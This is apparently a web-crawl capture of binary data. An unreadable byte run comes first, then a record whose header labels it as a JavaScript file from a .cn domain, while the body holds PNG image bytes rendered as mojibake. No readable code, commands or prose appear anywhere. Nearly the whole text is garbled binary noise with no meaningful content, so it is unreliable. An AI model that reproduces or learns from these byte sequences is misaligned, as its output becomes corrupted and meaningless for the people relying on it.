9 �#�t�B@
X@ � ��v�	�@�	��ʐU� ���}�v`W����'��U�e?�
)���h��'IP	|0) v�X���p}�vp����jp��8 
�Q�(�Ĩ:�Oq��jo�r^ t|�
U(��	Z���u�
p	���
h���@ ���}w	n@�����%�Z�D�`�*��i�PP��
�ȉv <�3���7n�O	��j��<����xj @
�}�p:I+'�	]���	�'!��Z��Z�B`)ph��$��@8�|�j A�h�)��	n�� 
���xUP:nP
hY�-�m�tƐ���~�v	������'�C�p)���m��gW:b�V��R��<�@)�� �ٓh0B���Q)`������W
U��PH~����. �Q��Pɰ�(�W D�dJ ��`�?�� 	z0o��,)�h`�����֐e�P�t�n ���A� ���(�	
RpP�o@	�����~��[A� ��^�K{0ZP[�%�}p&�)0D�J��`X�x��`�j�+�np�ɠ�������ZR𘃰���u�$�,+!Uߩ��P�Id��j�Ұ� +
���a�1j+�U��<*l
g`�!�`e���d��vpO��T�G�06QBPr��Y�p������СYZ		��pj�	p�-*v� �pmP P�����Z	� 
��DB�GP�ŉ�����05�x�	�����p[W�ҳ	U�M �'��'�`�%�[~���7���q����� X@�BVBt��
�@��z]�O^Y�Yz,��pp��z���s�e@���:�������p��B��J ���
�Z��p�.� �	� )�n��� �1�c��pڡ�o+��#(�r��Jj�	Gx&�O�'�#KaP�pZ�N����
��';�CZ`�	���4��0bK� 0Z v =R�w����6���}�[�`~ax�c����*G0Q0��X����� ͪ����Z x��uk<R�TKQ��M�sW�<�+�_��'�8��pEx� ��7�ڻm���[�'�
��s��)@��zG�`�����G�N �6b�;?� B��0k�Zt~{fpK(�U0
u0k�{K 2P2�� kq��1���`J�};l�	'����;��+l��|`����>�Cs+����k�{@��� h kě� �9и^ ���rA�Kpq�7� Bp����v%�N�?t�'P��/���`�ãĳk� ePC� �q�9�opn|+�h�i@����pQ��Q�� �p:���0�:�<W��0	�ʔ�k�#p�Ð��C98c)�t��# 
K��� F��w�L-��� 
)���t�'%hR�1%� N���l�h�%���
p�s,̭�����7V#�,X��j���ʠPf0��Ȱ�M;��|�1�%�{�g��w�W��lip<�E����P��C�  ��Π��&8�\�5��������ͮ�<p�FQ@	�gx��D#� �0� ���h�:�d<�p�6��<���:P�.@���W�њ�������M@�F}lP�'a��!ͭA��#�]� h:��pX�.}qW�
V�
;�
lP�|F�6�r� z #@t<�l�0Jm5)��+A�pivx
�����P)��$��p�l�M�T�8�y�W�+���o�����p�]3 |���	00�����lP���xP@�̢ #ٓ]ٗ��)�K��+�v'@���X�ף��ePl� j`Qf�Ip�;�WP�{@e��"�{`�1��m�İB@��� fЇ	(ų]�e��PB�
<T�2���M���
qPf���|3Pt�6!
E�h��O����_㹀�����O�
.�2�u�"�P�
+��=�
1�� �$��P
]�J��L��`U��}�(�
ePW��_�nj�#�%N�5a�)`�v�x�a��a�i0�mʜf�t���z��}���C�P� s^煞���-���m���~} 	՛G)��v�釾����M<7sv&�Bx��B UP8v�GP〾i`��@�~�8v���-�����_cе�	�>����G �;��~Z�n�ˮa<����6)La�ަ���#��3'�CsQ�6��U��0����B�;��B$l�}�/���7Q��Z?�������+��.E���NQ��$��/{�����O	��� �D:�s���a���kz��n ����`eB��H���L��K�A�0�9G��6�Iq��^��������`���C$_��N�n��nM�
��T/�V�� �)��P�@�OA�L����������L ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250203/e75b71568e05dba80fb993b8e1f8310c.js
body_size: 87137
content:
�PNG

   IHDR         �x��    IDATx��}�%Gq����v�N�t��N9g	�@P!a�?A�Br���� #lD�A�	6K�%P�
�tw�w��{��f���{of����{^�pz��ޛ鮮���_uwu��s�� �����
�k ׊Wٿr��l=�`&���j1�O�骃��8H�:4�vӠ�<�0@@Uk�6�F T�u�Q��̂|Y�y��p�>݄0V�&����\�Y�'ޗ>�ϊ�BD^�J(�\�{��{ŦS��	��缯_іK���Gm��:�z���F!Y�.N�~R�_?�ׯߠ�}n�~v�}�#��8x���E�&'�|�]ס�.~_���3�W�������sb
T �f`P:�T��x���R�S���:Mk8Jk�^/�7U��E73�����,'�r��4�ī���,y2�u�.軀Y���K�C�/�3ddqZ�U���͂ga�H�
Q����У��.��-��.�Ϳ9i( ,�C �zr&Y��G�W>��^������h��om�m刓x2���8�|�X>��r�#��木�P5��$��S
G�y�_���Oԉz�N�Q:Q��ƪ�V:�h��LT*]�bZ�|�l�L^]~/� �	��_�����>�K��M��a�u��xŦ!=��0G�+��G�(d�z�=R}}з�n�o�݆ `���)��Փ��=?��pϊ�F����	詗� ?�\|� ��hK@� �ɒ� (Fԝ��^���� 0Z����x+���:Q��q��NT5$���9A2`�����:���a�<C�%��C�{�E���t؇����+�:{D��Q_v��0�	�7��7~�!���������`=��̣x�*���-�jw�}}�/����o�|�M�OJ\<�ڜ_"�$�^S���]w����1{�P�L'��$Q�I&��������^&S���ĝ�0a~Ч
������>� ���g�I���~��5w��h&�*�aP���,���A0�鯕,p�z4s(�6���Ɖ�[n��z�m��j�C�G\��
P�Z�J]��u���������R�|�p<�5|4���%q�M����?�����]���cd����3׆�.?�N���/ lK�����B����<�Yy,��{2�o�i����w�v�0�[?�Jգ�*��0~Ӎ㓿��5�߼�#}�_�.#��Q������i\���k��E��4�+ ��7/�S����c�D}6�T��DEf^Lk,�Sǰ!�p�����-�G�� �����	�>���I�tez��q�Q�����X͐��߿��գmN?��_�����o����w_�E#���}��ںWw��;�C�3�}�~�0���/�����-�dua�ߕ�U�(5�9	�����_BL&��
��{g (�9~��owy�g{�yޅ��������G=���5��r����W\6�/�}D�%���� H��2�q�~�%F��� �a�o�À�o8���LF��55ă�� m�ѯ+��@�6�_e1��/�>�F���!`b4p��@�6�]���[ �l(.�{�!��ˏC�1'�(|�z4;i����?�q��W�������'F�s���q�}���O��P�W"���ը��OD��'��!Q}���௨~�H�|uA�`�C�شB�����7L�NLR�V=���Li0���������c�/���-6�^2P�?�B�J�k�yh^`уW���!�O)Z�T�?�/T�z�Qe�B���˓�u�趓�Vo]u��L��+�,q�	L���v27�%SE�x\>�w��&����QuN|N�)�P�Ty�M�g�7��I�F^�L����}���&)�b�z�ו���~#kA��Tz}q~"0J+��IG��!�\x��^b��6���r5-�Q���)���Ι�٩�W=*�٣m�T]�\�|��Ò�����Ϟ�='�kl�
��/��a���?W�#�r��������-��X*,�#��o8~w<]OD/ՠ��n�������Yd�H��z`�Ѻ��UƠ0b����K/�bdu�Ջ �g"H4$���@_^ �|JҧG�{�!7���i���7}���U�O��E~o ��E�;�u����G�'E�竁#��~�U��ot����߭�^hi9��Z���ZB�"�����w����1� C��Hj�'�D�������0��v�ʪJ�u�ϖ� ��%Ñ�[��~d�ķ<�.�'\�^(��=<^y� q �(=��������4^��i�a96�*}0r�5 QT�"zԣ͌��MW�j,��K���=ע���
�>��o�߽�
��/��=��7Wu?��W^+�c�*�^�����μ��R]�4N��(����A�E�/�e���g�y 5JDAǿ�O ��0c� )�嫂�6�?�h��%
ݣm��GGa���ǡ]�Ѻ��`"���2΃�KfZ���O��W�������D�?�e�k�q��*��U�r�o�ɤU܍�����:�e�J�ST�(��w����,9>.OEu��i�b��>%�^���"�a��kU����|���	���>$:��Qnp�
a�V<�e�	izԣ���xТɓ�{�h��с�����z�/:���?J�^j9�ב�>nA�b� kT�4���I�s���`�ɱ�O�����Hn�-`gӠ0U$���6�lU�t�����\6�'f�#	Gz����Q�n�u��0���Gì�|d�rP�K>G�����ӌ ��#j����8Z<)/:"A���=G��S�^{G#�����ͷ^^[>4�MG@�� 8���Vt
�	�qr�|0���G��ѓ���X<4�d�\YaF�PG���G(����J�t��?
��� �(J���-���>��#�*0@���	�L>���� fx�d���Kf.�\�dPyY�sS  ��s~�qb�ς�d�#RAzԣ,���o~��䢏߰����*ϊ %��?)���\[�n,D *�٥�4��7�6Z�&��y8��W������Nc���zQ@
��G���y�s��� ĳ_�BI�"�	�P��reR�4\Q]i8`f��
� ���i=cL�����ס��i2��ؙ��~�g ��G��_e���ϟ�m�rAn��*�"��<�o����7��?ϫ&w��*�3v=��?�M#5��� �`s^�h�09I'ַ��g��+3��7[.#�(K��ń�@)�5�Íd0��n�9���X�8^�����1�(i��Oé*M�7y}5�y>
���ӣ�0)��3>x��Eg�8����!�J����X��Y�IX, �A��&�����x<Z�G{� K�I�o�S/�|��,�n��ṭ����:�唚���L�~z_��?U�OI�:[�K�9/�#��D��;nG�A/���_z��P{ԣ,�y��s��>v͆��~|`��<�-�linl 
��)����u�p��xS��:V �Ee7Z.]�0����S��``x�@.�Ywr�_Jk���݌C��i���SJ�����g�-�>G�VOGz������I���̷�_6�)�%j:�)���Q�>|A���Ԗ[9*�G=�QJ�-�T�~�ƾ����{�:��d[L�c��}<���BB����˂:�?V9�8�W1i���B�}@�U�:���G�J�����{�z����L��:!e~Di�z�L��]��=9��D�y,d3@���\�9�e/C@��ߑ/o�o}%@��G=
�h����ފ��� iu@+#���v�h����W��ʱ�?�a �g?3L��(����C2\y��	#*���mK>�Sv1�|�r�{VwO�w�A��\�7ϐ8���.&n@�V{d�k���mB����{K{ԣR�����m\����?��+`��%�_f�;훻F����k=�*M����VB����㚺=��N��6�S�X��ߗ����
	0��_�� ?��i�� 3 ����>�
�$�]~IWgá�(X 
od�%=G���<)�o~��Eo�?��/�<�i>~��  �p`��(�T�'���*��]�RைnB^*Ϡ����,i�X�g<(���8ZN�,VwWZW��KK�+���3��]�%9��=KE�Pf�u�,p9r�	2��^�[
أ�Ns^�ʑ�����]�-(�W��\;[���.���dR=OD�Q���U�W�N��/�#����gd� <@d��M�x�yp�8������z�-�×6�]���v�^b�=ƁH�g���}'T)��(�s����&�[P�G=�QJ�/=f0��YWO�x�@#����[w���x"ڊ�mk\௘<D /�%@�<��<l\ue��u��'�-#\����ț�9�י�I[�)�|��^�`�o���������ЍN y���J���z6]y	��p�f[�M?qd���35~ЖK��2� VKQ-�P�q9����d2Z��q`|�^�%`��|���J ?��'�'�w�!�`�tĳ:�[��q�H|�p#}� �֨EE�ח�5m���K�N��~ = �۞.����_�$��U�e��a�g.�,ʖ4ztC~?x̟������N�ZF��v�����Q������T����/'��ŗ�=�nJ������F��X��X3r�����b�?��<5	h{�g-���%��N~!�=��c�����0/�����1�?����Ei�%���g(t�6���S�랙��1h�_��?˃\���������������.���^0t�\�nC���5 R8��������/QyzlEQ�W��y/� � H��Z^�#�������J&�m����P�D�i|�`F�KrE�6�� oz�/�CW	��\N�FM��m?�`�.���GNT���^	`D�u�3{i㏾W~���=����9(l�L'��B�����
�^��'a���C�`qǴ8�聱��p��i_>B�%�(
�^Z���_}�(�����Mb��d<�%��,����/�`��V��]K
�E���y����L���+0���6
\���+ZʫLB<���#�ԷVs�	f���%��Ͼj�<�Ƴ��Cfl9�0xūW����Ɩ�8�8Ps�J��-J�16]�����u�G�2��"~�{:�����8<���z��ǐ(�����4���S �����E�P���X�p#a���� ���F�@�oi��̐?��$W�.�w������w�=<Vt��=T�� � ����&����G���4S��7z��v�u�"�~���_�4���!�����>�W���a���R���(B��c]�;�7.���������:9�����	(F ������p|Vm��?����_b��*o`�4���Ӫ��VY\y�t�y	�"�/W��*I2\i|2�;����y����(t�����M�<�<㛯�h i��]��'���L!�d����b+�{��з�Aп�a]+����}цg�~t�s�}���B@O�G�:�*�|K��$>�6}�h��
���K�����n���3rT�$����<�`��z�eA�K��6س��C�@,�;6\�C{��� Jn����|�i��~��o�C���4����٩�[�t��2�ҧS ��,��O���Nf*����Z֬��S6��n<t��O۸z�}��$��	Ⱦbn���W^��|`h��H<]i�3��_12J��:��#ի���TPZ���^��������.0���{�7�<����f=�Չ�E[��tf����~�;*>}���O�~��)P���K>�̑�΁�6�w��e=�SP�e��Y1�γ�`6�H��������{Y��Wӥ(x@	+��*�B��z�5uSRSó��#�Q^�<_)//x��������C����~ˠ��P .c��qx�wL��޵T"��*��UP�� ���������-��$�h۽a�����cJA8������Ҟ}/�+�G���]w���������#�c�����4 ��	�}C�y������q��y�%��4���ө��b9��ʆ�K�����Vv��7�K�KVH�2<��y�:��ɽcɞ�A)�w� 7m�u����
����!h�h��_9���}��M-�S����b�ܑw}hJ��ӥ������-]��Q�h�+^9w����͑�/��4
@�  B�f��$>�6Zy��Xp5�� Q�)N��r��
���>�:���+�����D�
I��s&/�m�Byt��c�^� �w�RZ�h��V�tX��ŧ��ѯh�w��y6~�\��<]:H7��&u��G3������6���+�/��2���B@0 ��~E����ѥ�Ȥ����g%�s���NՐ?W'���:�����;	�� |�QъL�X�����ׯ-iU���LԘ�_~T�sFx���|~�1oɽ���K��v|:I��D�`i8'ʺ���.����-�� ������������ҏ^UyfӨ��4�O�@ŀ� 뚺,��b�����t�����1����4L�pa3#����+���ϗ�GGؔ�~'?���C��z��W�Zf�A.F�[S� ����} վ@��~�V#/��lY�6��Wͼ�0~���?�9��]���~���b2 R�x�Y"���6��	���Ge]����qQ7�w���}+��O�w�]��@G@	h,@���M���_=9V9֊.����E~�U���1�/�$����3 Z~�1��lzH��-�o7�KV+S���O���׭��ګ :愒JM=ubc�R� tYa�އN9@�+ 0EK����ۡt�ŵ���ԯ�#�J鳛�����pڲ���֑�n���3
����ΟHA ��H\�7E��Î,�����me>��߱�~/�������%�����x#����'�$�.c<��+#�U^#�6+] ^��"�����W��Hf����?���Nȥ�hL��]��t���َse����2�� P�*���g'?��Gѳ���`�: "I��i�&�������I�沼�=ϟ��(�g�����os�? mHz����U�/؝�N~+`��_vQf+^#���Տ�/�#Π���z'}ǭ��Ԟ{�j=�.��?ȿ�!=/�'=��M�}(ȕ�(#S_���%��ǿ1���pIG�Կ��цO�������( �F��7�X�[�49Vyˋ�-��ѝ=���V��$C�g�{�0.5��	�I#�M)臠l�w�<!��ӡu�c��1h�L	�q��O<CF�m0�f�HN|�����sz^e˥-�Rg���i(�U�,ݱ#��;'fDwP�n>�ͻ�^uۋ����k���= #�Z���Njꇠ͝�����/ �l���q�C�S����0�rĳy�i������B�dGP������.5<��� ���P@\=�	 ��M�[z�Ӑ<�d��w��)H�<��� Y���4Dߒ�,��ܻ�7Z]��lZ����xugvL~{蕏�Z����L�t#ic��=��/9ɫ=M���؏���4S�U#b���cԦ���Do��/��s2߁�#47��) �	�����,!�������߶����.������,ɛ�*;�����h�.PY�+��[1�T���� �4d.X
��nPaR��<�$���ŏ���{�D,���Yx�5��閗u���T�AP�QNWK��[P=�c%�Q;�.i�������W��]��h>�/��A��|#��Ɇ5���FM�rȩ���N��W�}p��,ln8V�Ƃ��8�ǣ/#�9Q@b�1�T��l]Όl��C���u�8���x��g`P}�^|u�#���P��@�-g�k    IDAT�t���0T�۷���޴�Go����!~�fH��L��@��@��9��gyp%JF3���#��|/��lY f6��\u9���j���A��xc����}
R�{�?wtw�t����`��[,cc�SZW�U{��[ Ϙ)����o|�>��ԦX�f�g�� �^*#����� =h�_�Jn���P`������. �v�?�Y>���O˓�W8���*�����;�����ۑ�����5�}���5�� P��uróp��H��8��	�xGp-���H@�DО}�Q�|y���P��ϖLأV)�[㿸�=�8Z��3�C�/=�c�3=��w�A�O=�a�����aǈ�t$$��)Tw��q_����3` <��
�/���紙���ُXw��t`Lk\�.>��oݶ�т��zȟ@�����&R��z�k�01�{������0t�!Y���c >I}o4�o��� �'��P~x���7W�W�}����쐣ڣ��o/�R��������.��F�i~�?�68R��9~�:z�2 �CP�@�;G;�J��������Gύ�c��2 
�c>�F���I�dP$(<�_�Iҙ��������\���>P�SO��-��Au��B��Bu�#f\O�%���O���O���?���?�_�$3v���R�!`@��g�4P�(C~�0�<H�վ�e���7Η=�(�y�QNq�6�sN}}[�nH���#�xeǽ���#�m��C�T?���� -�E�-��15nf���vT��e_���ޅ �2�� �/]�p<X��-z ���N�ŝ���)���Xp�R=8xZv�s	B�q�
�ym}G�)���M��S7WR�����ǽ�{��ɫχ�?��ο�yvn�"�Z�#u޹�hX������������ ���Nz��}���~�i��ԓ��y��cOu�hCI��os?�u�cA��@��-huc��0�l�Cj��$ruFwO���%-��m|���}骑���C`���V����y�>Z�◂7I��`�n���:�2.��R�^�p�����V��V0p�;�z�)���0�6SR
*{���� �W~�?^��w�!�O�'��fZ���� �'�P�$~I_�,^�����Z��񸧊R`N�/�t{��� 58Twl�͗�P�x+cK]Nfj��>G�vI:�๷�f ��y ���7��7 n��q�� 9��l��������?�0<�o2Iz��cr�����z���6�p'x���,s�����[�ǽ���S�� ��C�����υ��a�B|��C@��lG�^�Qo	�}���{gD}������C��/A��[ۀ�����{�zڻn���n�o6���i��O�y��Ly��R�`L��3H֜	тbT2u�����^����g-� �}C�Y��ʜ ����'�������3�%��K&s�h��[|ޠ|8�����	�/��<�S��������/����L@��� Kl�����t S�_]Q �n��W@�� :�����}��J���Ȧ8���b�i�$ ������|ۡ��n5v�E0��������Ґ^f+�頾�vW>t�GF>wݧ#@UY�T}׿��Ox[�@.�$/SvI�wS���
�<��T�,�_E�w�)0p���.��:Sy��������;/��_�z��&��6\�h�Ak긇��є����������B��	@2�/��=��1Se����J3����q��p�;�]J��<�� H}�pj�8K{�xĴ.S�ʙN}�<���>ˮ���(~��XeK#��"�c��N�����@����ٯ�|�/�\w�����~�P���
��}*��=
��>'���^�W�'L^��xRL[�+�J��6�� �Qxċ��5
 Efv��k >��������M�����t�=��n����f�� ���o���;q��tQ
����G���T��E�ih���規C�h��C�6�}���/��gͯ0���� �I��Ѽ��"H;��k0f��@�[����,�+oi��.�0��ӡ��w Dܦ�=�R� ���~��w"L\�1HV�c� ��?wvT��c�]�O����Q�L�$PˆIr�u_��P9����}�t�%���'�:���gè GԘI�	۝��-������O�.Yf6���_'�@w�Yp��?�� �.ӥIM�H���������?���+M�p�&�+�Ǖ��[��X/�.�e{���� ��w�;@ђ�`��oC���Rɟ�R�#l`u�נ"�����U��?�M�2�_�����0	gM�q��Dp���P��S�r��/��)u���:�@<- ��w��x��0��"0v�Ȗk��N
�����B��$>���Z�����.}�R:����e8Xyp|\�x	���)�����B�Uo���)���+���0p��A-j:{a ��5wOùtVM�ɽ�gC1��T}� �݉'��ُ �_7�J�|�7>j��>��'�P'���+�k5w>˓>���r��8�x*)Z��N?�Ӵh ��z���B=�����&�g�����&�s� ���΀�|��c>�a`$�~x>��Wa�UgT��G%ɵ�!�������T���K'7c��",O�:��ܻ&�?�`��E=��>���g"�N���5��[:<���lv����gf�#��B��O���;?���}�,m��w�G�/3� �7/Kj�6VJ	L9��P�4(�������?G��6~���$}����|	���<.�A22��N(>u�K��+�=�2���.�<�S�w�����g��#�Ϳ��q`�g�Y�գ�B~L}�8�y�o�⯝;�ޠt��W��
z����5�����/2R���M7�#0�Z9��.�L�7%���t���H��:0~d}h67Ս�u��?�N�[��eA2�Pp�@�a�G�\��	������gזl)_P���B��}���6�=�)�U~�ٿ��� �F .|��;W���Ko��M#AƄ���,?�k�%�]���3#ޤ�.�j�s�i��wZ�l�t����tS��x�4n:)�S+'��S��͗��=�ї҆/��e��R��P{�A�ctnԓD�B�W�n��_��~��! ������!�a�����'�� ���Oq�8x��H���>�o�xoȿD��Q4-��N��<���4�4�dp����L�m�qF�.�N����\�S[߄�^����Vk�9�N����?��X{���<{
��aC鮂)�t�	}��e�ei�z���m_;����{�(9�J�g�P=���o�7o59V٪�N��(�%$ ��;v�] M�vS1���܇.������0�-����'@�:HhC ')r����0��o�����o>3���� Z���5��%��>h�>(17*��M��wo
D7��	���YP����)}��^�?8��'������)~zuK:� ԉ�C(������a��x�$.�ۘm~�<o�ۺ�z���Q��K,�<��sT�Ը�=����{>Uw �|@2# ��M�`�A���d���O=
�À�N�Lv�p	�?08p������2��<x�3�CA]�v�QyB���9��7��ҽ��zD����?o:&~��{5�����J(o�p�7"�QܱQ��#����iPH>�O@�gC���g���)�n���l�7�,{
&�^T?(&�O ���;7?�'i脏A�!��s�ِwj�L�s���S�
n�3O��o/e��T��o�������м:A��b��ŧ���鷗�2�<ٸ����r?��}���H�=��Y�*�>�}����S�}�Ƚ��]�?�3��4�=x�W����:����^8�{����_���Jg���@�o�ן�����}���_7��{v���{��������~�;�t	P�cG@:
 &`'�V�*F�٪�� �7Ӄi�f��q��s����s@��_W*��)��l�s쫃=�7���v�'�"��/�έA��(5.&�xG}�~ֽc��t�#��6�t�{��ߊ� �����@�{:�uN�]�F �{ہ�u:J��|�� ��XƼ�i�S���	��3��z�F �g�-gΊ͒�~vɺ9�����e�[�^� _�ZD��ߑ�K�K�������hp��p�����i ��sl��|�����,z�y<�-pFx�_!�|�`]���xT����e`oF�56t���m�5��� Ë@�,u�
��� ���9�mk[m�S�L{���H{���q��6��[jXL�vM��~�_�AG����`�7t��@
���h���tTn+�.�#TFZ���c좯X���=����4Mj�^��`Hߣ�ﻩ�A�L�?��y��<j�t�߉���e,���C��H��x��Md0��%z�Ω�6��z���t���_�ʎB����@��5F��@ݓ�q�0yч!��jy �؅^�1
�{�TF�tM�$M��Z�#D��5o�t(�9����i�Jp�� �oձ��=ŌR`Hϻog� 7|�#A��Q6�^vn9u�K�x�Ա��t�G�a���.H9n!5��
����O�������"8Ӎ����g��yǏ�> :Qo5b�i���� �� ���} .����q�1��J�o�B����<�h���,>��ﵟ�_��x_���h���v/߈����d���h�]A-ݫ�k~݀Q�(G�w� \�;���myG>����Q
N�?saݡ,�C�W�3\�q/�,޺e���3�S���_��w�{�w��VF\C��hݥ�Z�/"=ӀA�{d�~>_�:�A��p���Kݙ��$�wz�US����D�,�Wm���?8g���Ep��K�2�!�~^�o���av��M3��
�{U�����wNx�����Q�bE����2��"ro9V@-��m_��{�J�m~��nQ�$�����M F^�[������!�����T{�� ��Mg�E' �E���w{}�7�jh������eԍ�z�Y����ʄ������(5�>�^r!$O=Vw���CUv�m�z+���{���I�4�:�ߔ���_� �w���/cH�Jy��h��;p�;����fAIz�s�7�شtm`r�Y��[�� ��~�F�i��7�f�ѽ^�&.x�Ƶ�C;���T"�� c�@�Y �NG@��a��GL��z��}�tNȯ1��T~��^v ���M���� Z�5D��� �N̌�l������p{z�bu�� :���(5~R��N����e(^�
*;�����w߯6V������,�{y�p�xytk�} \�K{���O����0��_6΋�-��y���d���<y?�g���b~</���.5 Ԃe���ђ]!�fO����
�~Y��J @������׼`�����ͯX�W��h���yD��o��6�K�@�Ь��)������Q�63����xo�:�;�_��2��X�N��o�_�z�ey��8�-����Y�z�yH��?^�C7�]���R3^�o ��} O�qE-��]��h��@���I��$��/~�:�Ѳ��z�����G�	�a h�_�K�p���?Z�T�;�V{"@o]iO]��6�Q��@s���c ��Y� ��oճ ?�u��z��>��h�S|�v�Q��������퀿�+���]�_&#�U��B���>y�L�<�\,[҉\;����:�B���
3�&�!��
�o�9����ٺ���ۗ�:��F�K���ˡr���#�����|������{����/@6
�x��-�A�S!Z~`�Y��cd=�����i ����ӑ�ti�� �Kg�G=ڌi���T��z2���B���C�(@Y�������0�/c���+� N�0�����׬�����/�i�����(�� ����y|gFO�  @'Fa��w <�8����9��|*�o�/z=D�[x�s��x���Q�f�r��6��t��	��zԣ ���Mj�1{�B���������@w�CGy8���/��w|	f"�����:�;/�;����}���T_|:T|M��@'�3�&�����ą�����`x��*������t�#��M� . =Ӝa��� jH~)�s �N�O��Q�^HT[�V+^���:�{y���eXa��ۚ�W䲤���.����1��-`&Q�_��ߡ���� �gn���$��: ^�p;���P�� ����FO<��_��( G�~jdK���/ �f��OGh��I# ��}[���0��z���G�3�j�V�t�ƗS�m^pB�����p�+���;�R�����J�?������T�&�@�w߯��a|��%{��}��p(���QP�ZX~$ @������&0���������i���n�B��*Ő���&�s���B�1�m# ���͜~����c���ޣ� �r�K>^/f�z�]q� �����ש����3ѳ��_��x���`��~zL|���S�d�W���+�.�#&�efy���1$�ڕ���
�m���8ta
��s�/^�h�^�~	(M��,���0T�;*�P����%%]�bؤ0]|�
}܇Y�Z��� K �|z�#L`
���2#3�����E�qz
rX����,jh.�y�W@L��� ���C�����nu��o�s�A�G
aS��nD���_���M��%E^�X���y�5�� ��@��ݬt�n}��'��틪B����D�AТ�y���6����� w� X2��J��G/H���cc`F����"o@�8&lJ����s�#}�g��N:*��Nc0�?��u4֋S���e�}C'@�����=Q�uG[�j�a�:
`�L�<�?���L�Z/J��K��O5N���u���on3h^mWj�\Gҿ�� ܱ��wjTz���M�@�K�<�=�����w�U�O��������L-����rC�] ��	�8�tHV�d�?4��l��qH��y���h����4i�p/�O��Y��;�# :�MP=� �>�^0pg�L?6�0�yK.�3�e����3>���+�n��Io�3z��XXy���N�NJ#�wN�N�?WВ�/��e�^}��丹��&�{�Ϙ�s�R�+]A�o�6�|�����^�8TO�p��_������
�=��7:=+ O���_,ڵ/i>�H�-��� j�g���Ə�[�Q>������PX�a�؍к�ʚ�|d�n���.�[��gG��v,�zԣYN��c�*�)�����K� ��`ia��c�� �`W��]�9��L'%��&��Л6 ;�S	�AL�l�4��'A�)�����N�" �u-s���;�Y{�gah��'���9�X��l
�W��  f8�7�6��(�����`��!�G=���Z���@̺��|\O���@ �Q��߈c�N�+�!��v���R�����Nh�J7{��C�N����t:`2����~�oP��ڰC����Z�/�f�۬���=����8\�^�2��7~�?P﹓4���^?�F�)
U
�d�cp�c �>���k�ݶ��9�h�����s�W~�_��_���r?�C��������_u��}_��%�����Eɣ��8ǯpH`������;e0����~��_e�d����4�o�8���>�lz@3���H��]�gV�%>��%{@�|�� uD�r~Y���q������g�5�y�ͩ��h��Y;�N�S��_r̛U�w����H|H��7Լ-a:(Yu7L\�� ��>�~!]�@�$�srC��    IDATi���]	��%6d�����0+�2���f6on奄��YG@�C�(���!��i���ϭ�%�<�|c�cx@���g�z4��j~X��&��~�)�A2�_��/��5��/՛"I���NA�|/��kW5�ƅC|(�p�ʘS�q�Ngd	��`��w^0w	T�9K�#���5 `J�F@>�9
C��#�g: 	R�y�L>4�S�h�LVQ�y��N�H�O(4u`M��:�d�O6��/	�j��ō���zA�f%�\����5�(�<�Og���[
:|�:2�N���.��ė���w��Pz
�w�z�3v��s�r����R�/i �g�\�MHn���OL���m2jn�Q��rC@�@v���+ � ��g���2!���� � uC�?�/bal �O�X���l�h^�(H���?��?УOUlCA�4�����e
N$�R�Wj���(�3 �����V;Be����O?����co��? �[���_��r����/?}Kv�tF 3
�,� ���+���k�Î{��1@A?3$#@U��I�ǫ�>��4��#5�^=wn��@�O�^K�ǌ����@�w'�׹s�@�;2`�P���!E�_*�Tz#=�z2MT(+0ZTd�_�]�����~.�AV1F�O��/���*i$T�S����B�����.�2��~pv��M%臀=K��~������0�SR�" h�
@a)(��!�I�^��2"��E~ad 5�>3D�%{	|l��`�zq@GШ�0�aS�#��$+n��ޫ��J����te�5�%�i!J�$^Ki$=��˅���9]���믙v���+�$�|�^���0�:�z�r��o�dPWvX���\ ^O~N��dy�f*�Cu ��	L5%O�&/?��U�2K/��Z��7敇e���]�g؁]�"_���u+���O��i��Z	�$N�J�<�9x0�,,���K�TsI���s�iO8�4��}z��0̗˖�9=��LZ�����ʢ�ND�R�|DKv�y��M1���Z��p����p|�9�:����H���l�\T� C���W.蛇GL�P���
g�H�vZIUs
�* QZ�]9����Õʧ�+?��`9?��Q�������!0�H\u��A͙SJI��#@m�]��p�!@�w!F����\��d'�\ɞ'B��2 �!P�
������@6珯�) f$ ���
L�>�� ��hz�� X��� �������/}��]UlU�7��bP�[�,5�?"������Q @ר� ̏�]JI�E�
�k��8ۚ��q�<�+�%�v�B�����al�Fh���%�]#^&,ב�;*���U�h��eX�e��ֵ�kc��?YU�poH�$-�g�U61ʭ-�3���uD7�I�%]a3���*��/:��j�� �'�	���!~�]��>G�/?����S\t�_g@N苊���c�N|`�M}ж�4m
�O? z�]�W����I�D��.QFQ0��j�Π�j�]A�+ʍ�p:���`
��Q �)V��P�#P9�d�o���l9�GE@�q[�q64h<����K>��/	SZ�O��l<ʯ�)�S��gF�ÀS��~ ŷJ0*�Wf�U�	W�6*��� ��Sk-�b�:�}�����Kղ��\q.�@m��Y�]��$��i����J07i�����"�si��3��<�{6��q���/�6�da�5�e5�=�)�gF@�P�Y	���!Y���1�Q��$�����Լh
��m����W���?ԅE�v�� ���P�/PFk{d P=a��x�_#�~�;��Q�d������;f	��,؞0�0�]�^me~Jb��H���pl�����`�u�>,��7���k<3�����˛�7h>�V�Zb3e�wO!��*��*8�����ּ��� ސC�9�?T�T���W����ʹI������P��\rr7���}���A_Lc���=�x=��;22<S��6��f8 j;��
�О|�^��/?اz�����"HRp�(;U��s�f^Z�
VK_�Gi�Hi���y�; ���v:�>J`�!���~�( ��3�Ƣ���yEcw��Q>@�}��`��=`*�^�����A`/
�%��;�Rʋ\��7>rޔ�WQ^��2tj:���NHm�MM_��'�/Tms��S��Vi|ۊ�/�젎�?��9�2��w-EW)]�����~��?��~ س�� ��<���/�y�=-�� ����A<*`�d~ �G�~�>�o�6�'�5<c�?�����>��n�$&��������8$\UuH�X*��E���L�u�nb�GG\��i���!��x�o���3fa4 �x�}l:(�L�/���@�q��z�B:�	`�����%���:Go��^��V3�-�5��7�E��P�6���YC�f�S� 8@�|'�� 8;4�_v����:�{��?mH*;SI�W}�N�ׇ{Q������-�M���g�j�.�� �S`�� �Ԁ[�o�
��נ�>�����Y~Sus4i�n��AʒLB��:H�*{��E`O@O�x̓�d����8F� �#7�^����ô��I8{��*��z�ΑlN�z��t���ƶ3��8�e(м9^�!��5i{r�.7X�p

